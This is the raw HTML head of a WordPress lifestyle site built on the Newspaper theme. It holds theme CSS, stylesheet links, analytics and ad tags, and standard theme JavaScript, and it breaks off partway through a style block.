15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/21136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.2.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=21136' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4123e155ca";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap 